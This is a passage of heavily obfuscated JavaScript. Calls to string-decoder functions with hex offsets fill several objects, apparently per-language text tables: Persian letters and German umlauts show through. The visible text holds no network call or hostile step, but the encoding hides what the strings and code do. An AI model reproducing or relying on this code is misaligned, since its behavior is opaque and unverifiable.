1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139,0x23a0,0x2b74,'wIR0',0x1607)+_0x71caa1(0x1c3,0x24ba,0x156e,'Bp1M',0x117e),_0x285aa2[_0x71caa1(0x1bbb,0x575,0xbcd,'mK)l',0x1753)+_0xabb78d('VTwM',0x2917,0x2972,0x2332,0x3f91)]=_0xabb78d('q]Rn',-0xa84,0x8d2,0x200f,0x1139)+_0xabb78d('$DHH',0x1dce,0x1e67,0x127d,0xbb1)+'ö',_0x285aa2[_0x29ccd5(0x1a63,0x14d1,0x5a6,'Y8E^',0x19fe)]=_0x2470d1(0xcb5,0x1c0c,0x21df,'yxCh',0x2eaa)+_0x2470d1(-0xf06,0x7b,0x423,'yW26',0x14c6)+_0xc02652(0x122a,'gLCz',0x1662,0xf0d,0x2172)+_0x29ccd5(0x2893,0x1623,0x24bb,'aWYv',0xe3e)+_0x29ccd5(0x142,0x12e7,0xa71,'!Yts',0x5d0)+_0xc02652(0x4c6,'2tg#',0x24ae,0x1de9,0x1bc5),_0x285aa2[_0x2470d1(-0x15b,0x1e06,0x6e3,'yxCh',0x5b7)+'y']=_0xabb78d('ZIet',0x436,0x11c3,0x2305,0x2447)+_0xabb78d(']DXx',0x221,0x18be,0x25f8,0x2427),_0x285aa2[_0xabb78d('DufB',0x189a,0x21d2,0x3874,0x2153)+_0x71caa1(0x1867,0x1be3,0x2925,'aWYv',0x3b37)+_0xc02652(0x160b,'vxCA',0x26f0,0x26dc,0x24e5)]=_0x2470d1(0x11a1,0x2ce5,0x1c81,'@VOx',0x1624)+_0xc02652(0xe6c,'sFvl',0xf6c,0x962,0x9dd)+_0xc02652(0xf33,'osXG',-0x243,0xf6c,0x313)+_0xc02652(0x13a8,'wIR0',0x34f4,0x2b5b,0x2509)+_0x71caa1(0x1712,-0x135,0x73a,'vxCA',0xb0e)+_0xabb78d('3W8&',0x3bbb,0x2a17,0x3a87,0x1e3d)+_0xc02652(0x1338,'sFvl',0xd70,0xd43,0x11f7)+_0x29ccd5(0x28a6,0x18fd,0x2eaf,'TBtv',0x1164)+_0xc02652(0x2c86,'yxCh',0x2986,0x2e91,0x1de2)+_0x71caa1(0x435,0x2156,0x1517,'@i#A',0x2bed)+_0xabb78d('hFy]',-0x317,0x5e3,-0x47,0xa73)+_0xabb78d('6vtP',0x962,0x75c,0x12fe,-0xd43)+_0x29ccd5(0x146d,0xbd2,0x1f5a,'JMx]',0xee0)+_0x2470d1(0x2a0e,0x20b1,0x2d4a,'@VOx',0x3b7d)+_0x71caa1(0x3118,0x2c3b,0x257e,'QNp5',0x1316)+_0x71caa1(0x3131,0x23e0,0x32b5,'pypN',0x3215)+_0x2470d1(0x1778,0x1091,0x1ced,'g[iY',0x149c)+_0xc02652(0x1d3c,'CgKH',0x348d,0x300c,0x20ae)+_0x29ccd5(0x29ba,0x30d1,0x413a,'vxCA',0x2b8c)+_0xabb78d('EKtE',0x31bb,0x2f41,0x282d,0x1d86)+_0x71caa1(0x1e2,0x1c8e,0xd88,'Bp1M',-0x7c4)+_0x29ccd5(0x2f96,0x2357,0x1103,'xDs@',0x3333)+_0x71caa1(0xd63,0x219e,0x2151,'&W06',0x2a33)+_0x2470d1(0x2d0,0x13e3,-0x31,'2tg#',-0x129d)+_0x2470d1(0x3c7f,0x203d,0x28d0,'TVoX',0x328d)+_0xabb78d('mK)l',0x1c7,0xeac,0x2419,0xc37)+_0x29ccd5(0x2c2a,0x152a,0x1f8c,'aWYv',0x1a78)+_0xc02652(0x293c,'@i#A',0x1277,0x1471,0x1ca3)+_0x29ccd5(0x19ae,0x18c3,0x2827,'XL)$',0x20ea)+_0xc02652(-0xf78,'nu)6',0x842,-0xed8,0x349)+_0x29ccd5(0x42ef,0x2e5c,0x27a0,'e9hj',0x2e77)+_0x29ccd5(0x4632,0x2f39,0x311d,'q]Rn',0x3a5a)+_0x71caa1(0x98a,0x14cd,0x7fc,'pypN',0x1897)+'a.',_0x285aa2[_0x71caa1(0x14c2,0xdc6,0xee3,'mK)l',0x12bc)]=_0x2470d1(0xf17,0x21b9,0x1bf9,'q]Rn',0x308d),_0x285aa2[_0x71caa1(-0x3a5,0x1bbe,0xcc0,'CgKH',-0x3df)+_0x71caa1(0x1c36,0x1bc1,0x2ea3,'QNp5',0x40a2)]=_0xabb78d('KF1#',0x2c09,0x2205,0x1b9b,0x2dcc)+_0x29ccd5(0x7de,0xbc8,0x1133,'3W8&',-0x69a)+_0xc02652(0x1dce,'ZIet',0xd09,0x341,0xbb3)+_0xabb78d('JMx]',0x2afd,0x1aa0,0x5a6,0x2ee7)+_0xc02652(-0x156,'^LqO',-0x170a,0xc5f,0x47),_0x285aa2[_0xabb78d('#VkK',-0x21f,0x3ff,-0xf85,0x226)+_0xc02652(-0xb54,'aCMm',0xc27,0x11c7,0x3d1)]=_0x2470d1(0x1745,0x26c2,0x205c,'XL)$',0x2658)+_0x29ccd5(0x2145,0x2656,0xfab,'5tDe',0x3424)+'dä',_0x285aa2[_0x71caa1(0x264d,0x13db,0x10b2,'Y8E^',0x134d)+'y']=_0xabb78d('QNp5',0x342d,0x2477,0x30bb,0x17fb)+_0xabb78d('DufB',0x227f,0x159a,0x29d4,0x1f94)+_0x29ccd5(0x1d49,0x1b09,0x212b,'6vtP',0x1370)+'i';var _0x1d9a63={};_0x1d9a63[_0x2470d1(0x25d4,0x2c71,0x2bde,'Qt#^',0x3db4)]=_0x2470d1(0x1a95,0x2f4d,0x23c8,'e9hj',0x13f1)+_0xc02652(-0x29e,'q]Rn',0xda6,0x1213,0xbdc)+_0x29ccd5(0xf13,0xb1b,-0x947,'hFy]',0x1c93),_0x1d9a63[_0xabb78d('hFy]',-0xb64,0x873,-0x943,0xe05)+_0xc02652(0x1151,'Bp1M',-0x2a2,-0xe03,0x4b4)+'mp']=_0x29ccd5(0x34c3,0x228f,0x27f9,'TBtv',0x3738)+_0xabb78d('QNp5',0x30aa,0x1a6b,0x18a3,0x186c)+_0x29ccd5(0x2112,0x15f4,0x2be,'Qt#^',0x281)+_0xabb78d('@i#A',0x3f8,0xe24,0x129a,0x1a67)+_0x2470d1(0x375,0x23b8,0x1833,'^LqO',0x2b61)+_0x71caa1(0x1ec1,0xe33,0x15ea,'g[iY',0xf8f)+_0x29ccd5(-0xa72,0x8f5,-0x750,'aPiG',0x10b4)+_0x29ccd5(0x1e36,0x1c38,0x1967,'$DHH',0x2c83)+_0xc02652(-0x287,'TVoX',0x1eb7,0x1c6,0xab1)+_0xc02652(0x2201,'q]Rn',0x1fc2,0x2226,0x1992)+_0xabb78d('@VOx',0x1a7b,0x2687,0x2136,0x1fda)+_0xabb78d('Xsop',-0x309,0x1079,0x24f1,0x943)+_0xabb78d('CgKH',0x1431,0x255b,0x35d7,0x247b)+_0xc02652(0x2819,'DufB',0x20b8,0x21a9,0x1eda)+_0x2470d1(-0x182,0x115d,0x900,'EKtE',0x65e)+_0xc02652(0xe86,'EKtE',0x1a40,0x1aa7,0x4db)+_0x2470d1(0x28bd,0x390d,0x22ed,'vxCA',0x3a41),_0x1d9a63[_0x29ccd5(0x304,0x9e2,0x64f,'EKtE',0x1558)+_0xc02652(-0xccb,'XL)$',-0xd66,-0x47c,0x789)]=_0xabb78d('@i#A',-0x1017,0x2c9,0x871,0x9bf)+_0x2470d1(0x369e,0x12bb,0x2973,'5tDe',0x134a)+_0x29ccd5(0x8a4,0xbb1,0x221d,'5[tP',0x1380)+_0x29ccd5(0x3ec9,0x2bda,0x28f0,'$DHH',0x2d64)+_0x2470d1(0x1afc,0xf72,0x12bd,'osXG',0xe45)+_0xabb78d('pypN',0x404f,0x2e28,0x388e,0x24e4)+_0x71caa1(-0x7c7,-0x427,0x816,'pypN',0x1c2b)+_0x71caa1(0x425,0x165c,0x781,'^LqO',0x1d0)+_0xc02652(0x3942,'2tg#',0x1919,0x2efa,0x2dff)+_0xc02652(0x1316,'VTwM',0x1316,0x416,0x1a45)+_0x71caa1(0x4113,0x3074,0x2fd6,'KF1#',0x3905)+_0x29ccd5(0x1956,0x70c,0x15dd,'EKtE',-0x5d)+_0x71caa1(0xee0,0x2fec,0x2062,'6vtP',0xb67),_0x1d9a63[_0x71caa1(0xd4c,0x158,0x10bf,'@VOx',0x205)+'um']=_0x29ccd5(0x1bb7,0x2513,0x1ad2,'TVoX',0x3910)+_0x2470d1(0x2bb5,0x255f,0x1712,'aCMm',0x2ac4)+_0xc02652(-0x846,'@VOx',0x125e,0x419,0xd7b)+_0x71caa1(0x185d,0x21cd,0x23c3,'wIR0',0x3ac4)+_0xabb78d('e9hj',0x3ecc,0x3062,0x39ca,0x26e8)+_0x2470d1(0xde0,0xc6a,0x1f83,'$DHH',0x339b),_0x1d9a63[_0x71caa1(0x2204,0x3f6,0x1293,'e9hj',0x1f6b)]=_0xc02652(0x3b0e,'e9hj',0x3ac1,0x332c,0x28c3)+_0xc02652(0x4b0,'xDs@',0x29a3,0xeaf,0x1ab1)+_0xc02652(0x57d,'#VkK',0x27d6,0x1269,0x1561),_0x1d9a63[_0x29ccd5(0x1a3b,0x3112,0x3d3e,'@i#A',0x1e0f)+'cy']=_0x2470d1(0x2ca5,0xfb8,0x1def,'vxCA',0x2e40)+_0xabb78d('6vtP',0x2e85,0x2282,0xc1a,0x1c9c)+_0x29ccd5(0x160c,0x2ca5,0x210d,']DXx',0x1efd),_0x1d9a63[_0x2470d1(0x106e,0x2ae4,0x1ef7,'KF1#',0x356b)]=_0x29ccd5(-0x4fa,0x1136,0x850,'vxCA',0x1f16)+_0xabb78d('Bp1M',0x4f6,0x417,-0xb37,-0xf0d),_0x1d9a63[_0x71caa1(0xdaf,-0x2dc,0xa92,'Qt#^',-0x7aa)]=_0xc02652(0x222d,'@VOx',0xe9a,0x2b,0x13fe)+_0xabb78d('tdNd',0x2afc,0x26c0,0x1ac0,0x131b),_0x1d9a63['cf']=_0xabb78d('e9hj',0x14b0,0x1db0,0x1cf2,0x2306)+_0x29ccd5(0x2864,0x2348,0xf4f,'nu)6',0x2a51),_0x1d9a63[_0x29ccd5(0x25cd,0xff1,0xb63,'Xsop',-0x4c1)+'r']=_0xc02652(0x1d03,'XL)$',-0xdfc,0x12ea,0x808)+_0x2470d1(0x1358,0x1690,0x233,'xDs@',0x5f2)+_0xabb78d('JMx]',0x2290,0x1621,-0xa1,0x19fa)+_0x29ccd5(0x184b,0x22ed,0x2638,'gLCz',0x2288)+_0x71caa1(0x2568,0x1b1d,0x2767,'6vtP',0x3ee9)+_0xabb78d('mK)l',0x26a1,0x1184,0x6d2,0x9af),_0x1d9a63[_0x2470d1(0xa8a,-0x91b,0x518,'Xsop',0x3bc)+_0x71caa1(0x2715,0x2dcb,0x2703,'osXG',0x1ef2)]=_0x71caa1(0x41cc,0x2096,0x32b3,'Xsop',0x480d)+_0xabb78d(']DXx',0x29e,0x937,0x333,-0xbb)+_0x71caa1(0xdc4,-0x5f8,0x551,'pypN',0x15ff)+_0x29ccd5(0x24fa,0x27c2,0x3c99,'DufB',0x1624)+_0xc02652(0x99d,'aWYv',0x8aa,-0x22f,0xdb)+_0x2470d1(0x1693,0x16a7,0x17d0,'5[tP',0x2860)+_0x29ccd5(0x409,0x1572,0xa04,'Y8E^',0x63c)+_0xabb78d('XL)$',0x402f,0x2d60,0x3cb7,0x192b)+_0xabb78d('KF1#',-0x81a,0xe2f,0x3ee,0x2523)+_0x29ccd5(0x24dd,0x2267,0x2c82,'ovSf',0x2cf0),_0x1d9a63[_0x2470d1(0xadf,0x291,0x19d3,'ZIet',0x123d)+_0xc02652(0x3b2c,'QNp5',0x14d1,0x2921,0x27b5)]=_0x29ccd5(0x3caa,0x26a2,0x2521,'pypN',0x1b2b)+'er',_0x1d9a63[_0x29ccd5(0x2694,0xfda,0x67f,'g[iY',0x2740)]=_0x29ccd5(0x32e6,0x1c28,0x1f63,'q]Rn',0xc10)+_0xabb78d('TBtv',0x1d80,0x19da,0x2ebd,0x23f7)+_0x29ccd5(0x1735,0x1e4c,0x2e68,'Y8E^',0x106c)+_0xc02652(0x306b,'q]Rn',0x22d3,0x1132,0x2140)+_0xc02652(0x2363,'QNp5',0x2dee,0x3060,0x22f7)+_0x2470d1(0x1d16,0x2007,0x1c1b,'hFy]',0x2040)+_0x71caa1(0x36f0,0xbce,0x22d6,'CgKH',0x1ff4)+_0x29ccd5(0x18f1,0x2e81,0x25d0,'5tDe',0x1889)+'t',_0x1d9a63[_